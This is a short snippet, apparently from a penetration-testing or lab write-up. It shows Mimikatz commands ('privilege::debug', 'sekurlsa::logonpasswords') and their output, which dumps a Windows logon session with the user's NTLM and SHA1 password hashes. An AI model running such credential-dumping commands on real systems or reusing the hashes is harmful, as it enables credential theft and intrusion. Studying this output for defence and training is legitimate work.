 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13032280 (00000000:00c6db58)
Session           : RemoteInteractive from 3
User Name         : nihao9
Domain            : XIAORANG-EXC01
Logon Server      : XIAORANG-EXC01
Logon Time        : 2025/2/7 14:59:30
SID               : S-1-5-21-804691931-3750513266-524628342-1000
msv :
[00000003] Primary
* Username : nihao9
* Domain   : XIAORANG-EXC01
* NTLM     : 28c2564ebc28b1249cf8d06e3b17cf1e
* SHA1     : c48fc26c84496d232f9f4fa6d39eef2fce220bfa
tspkg :
wdigest :
* Username : nihao9
* Domain   : XIAORANG-EXC01